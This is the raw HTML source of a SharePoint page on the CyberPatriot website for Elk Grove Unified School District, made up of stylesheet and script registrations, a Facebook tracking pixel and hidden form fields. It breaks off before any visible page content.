

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uscyberpatriot.org/Pages/COEs/Elk-Grove-USD.aspx
body_size: 24672
content:

<!DOCTYPE html >
<html lang="en" dir="ltr">
    <head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><meta name="author" /><title>
	
	Elk Grove Unified School District

</title><link rel="stylesheet" type="text/css" href="/Style%20Library/en-US/Themable/Core%20Styles/pagelayouts15.css"/>
<link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=OqAycmyMLoQIDkAlzHdMhQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap2-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/sp-responsive.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/Nivo/nivo-slider.css"/>
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:700"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/nav.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/style1.css"/>
<script type="text/javascript" src="/_layouts/15/init.js?rev=0%2BjgcYFw8Xoj0N42kzP%2BcQ%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=46g2jH_hI6oWgmU7jno8jjb305RBO6vPS3_S7IXsKBqaVp84qwKm-Y0-tBJwrkqy7gAlGjPtQRBC9gKR-ZNePLNnF2F144zAESPUqSFnbTIlTETwF8m7rQ6xD-uYKUDuOlWETuWNT6skJjeqG0ZoL3x-NT7RIF2BKd3mwCAzyhXLtY4jxBeIcflZGjXdhG-I0&amp;t=545ba255"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=8CyPK08ot_iCnPmwLhD95ohl4bs1Z6GYGL0NJdLh7jqu9zqnF049GIRPSMZ272Glb4qDVL1-InF_ZQ2QmptYb76i1yR-HLJ5jap59CC1yJwKA6Pg9PWlaWLUZuBPOXZ2dvIzeGlT-wHxfpdwFS-yuxP6YNMGGei9WGhUf-NL2wpf7Lt7AcJmg7YLku80yDv70&amp;t=545ba255"></script>
<script type="text/javascript">RegisterSod("initstrings.js", "\u002f_layouts\u002f15\u002f1033\u002finitstrings.js?rev=2N3pk\u00252FwjnG3Tj9o5NrqHcg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("strings.js", "\u002f_layouts\u002f15\u002f1033\u002fstrings.js?rev=y6khbhv1Os2YPb5X0keqRg\u00253D\u00253D");RegisterSodDep("strings.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sp.init.js", "\u002f_layouts\u002f15\u002fsp.init.js?rev=jvJC3Kl5gbORaLtf7kxULQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=yNk\u00252FhRzgBn40LJVP\u00252BqfgdQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002f15\u002fsp.ui.dialog.js?rev=0xf6wCIW4E1pN83I9nSIJQ\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.init.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f15\u002fcore.js?rev=drep\u00252FVpUvfktWJG\u00252Fl4UQ\u00252Bg\u00253D\u00253D");RegisterSodDep("core.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("menu.js", "\u002f_layouts\u002f15\u002fmenu.js?rev=q3IuDaBADYgaV\u00252BNJoTKbmA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mQuery.js", "\u002f_layouts\u002f15\u002fmquery.js?rev=VYAJYBo5H8I3gVSL3MzD6A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("callout.js", "\u002f_layouts\u002f15\u002fcallout.js?rev=ryx2n4ePkYj1\u00252FALmcsXZfA\u00253D\u00253D");RegisterSodDep("callout.js", "strings.js");RegisterSodDep("callout.js", "mQuery.js");RegisterSodDep("callout.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clienttemplates.js", "\u002f_layouts\u002f15\u002fclienttemplates.js?rev=y3xh0qyJB62CM2ZD4nL8tw\u00253D\u00253D");RegisterSodDep("clienttemplates.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sharing.js", "\u002f_layouts\u002f15\u002fsharing.js?rev=kuxIlOxkkypT9A17r72Ljw\u00253D\u00253D");RegisterSodDep("sharing.js", "strings.js");RegisterSodDep("sharing.js", "mQuery.js");RegisterSodDep("sharing.js", "clienttemplates.js");RegisterSodDep("sharing.js", "core.js");</script>
<script type="text/javascript">RegisterSod("suitelinks.js", "\u002f_layouts\u002f15\u002fsuitelinks.js?rev=REwVU5jSsadDdOZlCx4wpA\u00253D\u00253D");RegisterSodDep("suitelinks.js", "strings.js");RegisterSodDep("suitelinks.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clientrenderer.js", "\u002f_layouts\u002f15\u002fclientrenderer.js?rev=PWwV4FATEiOxN90BeB5Hzw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("srch.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=Srch\u00252EResources\u0026rev=T\u00252BEc8BFdsTQbQuVAobKatQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.clientcontrols.js", "\u002f_layouts\u002f15\u002fsearch.clientcontrols.js?rev=O\u00252BK68MZr2muvHlW56sOe7w\u00253D\u00253D");RegisterSodDep("search.clientcontrols.js", "sp.init.js");RegisterSodDep("search.clientcontrols.js", "clientrenderer.js");RegisterSodDep("search.clientcontrols.js", "srch.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002f15\u002fsp.runtime.js?rev=5f2WkYJoaxlIRdwUeg4WEg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.search.js", "\u002f_layouts\u002f15\u002fsp.search.js?rev=nmyEEOXg53kzfXV9RnWsNw\u00253D\u00253D");RegisterSodDep("sp.search.js", "sp.init.js");RegisterSodDep("sp.search.js", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("ajaxtoolkit.js", "\u002f_layouts\u002f15\u002fajaxtoolkit.js?rev=4rOiCbaFgJMmqw9Ojtpa6g\u00253D\u00253D");RegisterSodDep("ajaxtoolkit.js", "search.clientcontrols.js");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002f15\u002fsp.js?rev=38t1tBEEonTR8ozTCV4YrA\u00253D\u00253D");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002f15\u002fcui.js?rev=xnkvKcaTLxRah8B2ooWw4Q\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002f15\u002fsp.core.js?rev=tZDGLPOvY1bRw\u00252BsgzXpxTg\u00253D\u00253D");RegisterSodDep("sp.core.js", "strings.js");RegisterSodDep("sp.core.js", "sp.init.js");RegisterSodDep("sp.core.js", "core.js");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002f15\u002finplview.js?rev=FJslh\u00252FITKI8BRLkElp\u00252FWdA\u00253D\u00253D");RegisterSodDep("inplview", "strings.js");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002f15\u002fsp.ribbon.js?rev=HuKvLijAVokRXAsG0Ib\u00252FKQ\u00253D\u00253D");RegisterSodDep("ribbon", "strings.js");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=wtVfoqgvnf2cuN894ZirvA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002f15\u002fmdn.js?rev=CZrBt1\u00252Fch9YeLFLJtB0mvg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.init.js");RegisterSodDep("mdn.js", "core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("userprofile", "\u002f_layouts\u002f15\u002fsp.userprofiles.js?rev=Pbfi3FBmvy2ewPqDZp16\u00252BQ\u00253D\u00253D");RegisterSodDep("userprofile", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("followingcommon.js", "\u002f_layouts\u002f15\u002ffollowingcommon.js?rev=sObFmln\u00252BGVrczIpXNeFRrg\u00253D\u00253D");RegisterSodDep("followingcommon.js", "strings.js");RegisterSodDep("followingcommon.js", "sp.js");RegisterSodDep("followingcommon.js", "userprofile");RegisterSodDep("followingcommon.js", "core.js");RegisterSodDep("followingcommon.js", "mQuery.js");</script>
<script type="text/javascript">RegisterSod("profilebrowserscriptres.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=ProfileBrowserScriptRes\u0026rev=J5HzNnB\u00252FO1Id\u00252FGI18rpRcw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.mysitecommon.js", "\u002f_layouts\u002f15\u002fsp.ui.mysitecommon.js?rev=Ua8qmZSU9nyf53S7PEyJwQ\u00253D\u00253D");RegisterSodDep("sp.ui.mysitecommon.js", "sp.init.js");RegisterSodDep("sp.ui.mysitecommon.js", "sp.runtime.js");RegisterSodDep("sp.ui.mysitecommon.js", "userprofile");RegisterSodDep("sp.ui.mysitecommon.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f15\u002fie55up.js?rev=0R4dbpInVlmjoVSw2Gglmw\u00253D\u00253D");RegisterSodDep("browserScript", "strings.js");</script>
<script type="text/javascript">RegisterSod("WPAdderClass", "\u002f_layouts\u002f15\u002fwpadder.js?rev=ApLnd\u00252BqIPjLXRfr1t\u00252BCxyQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("dragdrop.js", "\u002f_layouts\u002f15\u002fdragdrop.js?rev=\u00252FlbcPNAdxvx6ol\u00252BJ5Sir4g\u00253D\u00253D");RegisterSodDep("dragdrop.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("quicklaunch.js", "\u002f_layouts\u002f15\u002fquicklaunch.js?rev=\u00252BHeX6ARcp\u00252F9LpMq6FqQYyA\u00253D\u00253D");RegisterSodDep("quicklaunch.js", "strings.js");RegisterSodDep("quicklaunch.js", "dragdrop.js");</script>
<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
            
	
	
	

            <link rel="canonical" href="https://www.uscyberpatriot.org:443/Pages/COEs/Elk-Grove-USD.aspx" />
            
            
        

		<script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js"></script>
		<script type="text/javascript" src="/Style Library/CyberPatriot/jquery-1.10.2.min.js"></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js"></script>
		<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
				
               
                   
				
        <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
        <!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1068448869942182');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1068448869942182&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    <style type="text/css">
	/* <![CDATA[ */
	#zz1_TopNavigationMenu img.icon { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu img.separator { border-style:none;display:block; }
	#zz1_TopNavigationMenu img.horizontal-separator { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu ul { list-style:none;margin:0;padding:0;width:auto; }
	#zz1_TopNavigationMenu ul.dynamic { z-index:1; }
	#zz1_TopNavigationMenu a { text-decoration:none;white-space:nowrap;display:block; }
	#zz1_TopNavigationMenu a.static { padding-left:0.15em;padding-right:0.15em; }
	#zz1_TopNavigationMenu a.popout { background-image:url("/WebResource.axd?d=t0LsmlOls1nCWByrXnYxyY49K2x6Oip8Uq3CofNxfIxDko_BOz2eiohTn88zqRvJ-0ZKx-GjTbZrSqNnffopxIsxs8AwpjeTGMHjKqmxcZZvPc8KzZzhIj1RX3Aa6qQN0&t=636681459604795562");background-repeat:no-repeat;background-position:right center;padding-right:14px; }
	/* ]]> */
</style><style type="text/css">
	.s4-skipribbonshortcut { display:none; }

</style></head>
  <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();">
        
        
        <form method="post" action="./Elk-Grove-USD.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0xBAA5B64090AA93F971B337EEFCFE78F82EF47788E9C11D91139D648A85AF429C22CD9EE47BB25DC6BD1FC9CAEC111FFB6B62A3362ACB571CEF52FCE1655060FD,29 Jan 2026 12:47:33 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="_maintainWorkspaceScrollPosition" id="_maintainWorkspaceScrollPosition" value="0" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/WoHI0gDCbFF+/CQZUOia2azNBXkmQH6" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=E5fpxnB8uxvuo9xIHJ8tdGBfR_3xU2kz4vbsL_rZCIxaIiHC6ob5TB3mJ2JeXNu1eCfGUEO4PZDckpm1uV6G6pGKNkP21Wh4IK6OEUAD0UE1&amp;t=636681459604795562" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'BLANKINTERNET#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webAbsoluteUrl: "https:\u002f\u002fwww.uscyberpatriot.org", siteAbsoluteUrl: "https:\u002f\u002fwww.uscyberpatriot.org", serverRequestPath: "\u002fPages\u002fCOEs\u002fElk-Grove-USD.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "AFA CyberPatriot Website", webTemplate: "53", tenantAppVersion: "0", isAppWeb: false, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-29T12:47:33.8043649Z") - new Date(), siteClientTag: "475$$15.0.4701.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",pageItemId:295, pagePersonalizationScope:1, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};function CallServer_55758341(arg, context) {WebForm_DoCallback('ctl00$ctl23',arg,SP.UI.MyLinksRibbon.MyLinksRibbonPageComponent.ribbonActionCallback,context,null,false); }function _myLinksRibbonLoad2()
{
    var fnd = function () {
        try {
            mylinks_init.MyLinksInit('CallServer_55758341'); 
        } 
        catch (Ex)
        { }
    };
    RegisterSod('mylinks_init', '/_layouts/15/SP.UI.MyLinksRibbon.js');
    LoadSodByKey('mylinks_init', fnd);
}

function _myLinksRibbonLoad1()
{
    ExecuteOrDelayUntilScriptLoaded(_myLinksRibbonLoad2, 'SP.Ribbon.js');
}

_spBodyOnLoadFunctionNames.push('_myLinksRibbonLoad1');
var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/"};
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {

    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fPages\u002fCOEs\u002fElk-Grove-USD.aspx");

}
//]]>
</script>

<script src="/ScriptResource.axd?d=3xoJUBUz8cNDbr70xINg_fnIUwJsDV_mFr_U9kVFMRJq2Mat29Zo3_v-hy3QHq8S5U2SO9X1ACMV92rX_WOf5EImYGWHb4L-EF5lGaEu1YSw1kE3N5T-pGlCeIPs6JirVV-izAqNoguMOIT3fX-7TpYotPYYSnJlVY93cC2Zqvo1&amp;t=ffffffffab5b37cd" type="text/javascript"></script>
<script src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);
                    var workspaceElem = GetCachedElement("s4-workspace");
                    if (workspaceElem != null)
                    {
                        var scrollElem = GetCachedElement("_maintainWorkspaceScrollPosition");
                        if (scrollElem != null)
                        {
                            scrollElem.value = workspaceElem.scrollTop;
                        }
                    };
                if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAKDk/nOlfKFuQB4+RqAYJ2mMTZk9qLGncDjImqxppn1M5v4ONN5m7m1wxjqVy0SS8mEnkzlEECxClXy1ziv64Kw" />
</div>
            <span id="DeltaSPWebPartManager">
                
            </span>
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', ['fctl00$WebPartAdderUpdatePanel',''], [], ['ctl00$WebPartAdder',''], 90, 'ctl00');
//]]>
</script>

            
            
            
            <div id="suiteBar" class="ms-dialogHidden noindex" style="display:none">
                <div id="suiteBarLeft">
                    <div class="ms-table ms-fullWidth">
                        <div class="ms-tableRow">
                            <div class="ms-tableCell ms-verticalAlignMiddle">
                                <div class="ms-core-brandingText">SharePoint</div>

                            </div>
                            <div id="DeltaSuiteLinks" class="ms-core-deltaSuiteLinks">
	
                                <div id="suiteLinksBox">
                                    
                                </div>
                            
</div>
                        </div>
                    </div>
                </div>
                <div id="suiteBarRight">
                    <div id="DeltaSuiteBarRight" class="ms-core-deltaSuiteBarRight">
	
                        <div id="welcomeMenuBox">
                            
<a id="ctl00_IdWelcome_ExplicitLogin" class="ms-signInLink" href="https://www.uscyberpatriot.org/_layouts/15/Authenticate.aspx?Source=%2FPages%2FCOEs%2FElk%2DGrove%2DUSD%2Easpx" style="display:inline-block;">Sign In</a>

                        </div>
                        <div id="suiteBarButtons">
                            <span class="ms-siteactions-root" id="siteactiontd">
                                
                            </span>
                            <span id="ms-help">
                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-1px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-19px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" id="ctl00_TopHelpLink" accesskey="6" title="Help" onclick="TopHelpButtonClick(&#39;HelpHome&#39;,event);return false" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/1033/images/spintl.png?rev=23" alt="Help" style="border:0;position:absolute;left:-19px;top:-1px;" /></span></span></a>
                            </span>
                        </div>
                    
</div>
                </div>
            </div>
            


            <div id="s4-ribbonrow" style="display:none">
